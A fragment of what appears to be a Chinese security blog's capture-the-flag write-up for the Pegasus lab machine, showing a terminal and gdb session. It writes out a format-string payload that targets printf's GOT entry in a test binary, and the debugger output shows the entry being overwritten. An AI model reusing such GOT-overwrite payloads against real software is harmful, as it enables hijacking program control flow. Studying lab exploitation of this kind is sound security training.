 tools
#!
mount-
shared-
folders
dayupegasu
s
Quit anyway? (y or n) y
y
mike@pegasus:/home/mike$ printf '1\n1\n\xfc\x9b\x04\x08%%8$n' > dayu
printf '1\n1\n\xfc\x9b\x04\x08%%8$n' > dayu
mike@pegasus:/home/mike$ file dayu
file dayu
dayu: data
mike@pegasus:/home/mike$ gdb -q ./my_first
gdb -q ./my_first
Reading symbols from /home/mike/my_first...(no debugging symbols found)...done.
(gdb) x/x 0x08049bfc
x/x 0x08049bfc
0x8049bfc <printf@got.plt>: 0x080483b6
(gdb) r < dayu
r < dayu
Starting program: /home/mike/my_first < dayu
WELCOME TO MY FIRST TEST PROGRAM
--------------------------------
Select your tool:
[1] Calculator
[2] String replay
[3] String reverse
[4] Exit
Selection:
Enter first number: Enter second number: Error details: ��
Program received signal SIGSEGV, Segmentation fault.
0x00000004 in ?? ()
(gdb) x/x 0x08049bfc
x/x 0x08049bfc
0x8049bfc <printf@got.plt>: 0x00000004
(gdb)
大余安全
https://blog.csdn.net/qq_34801745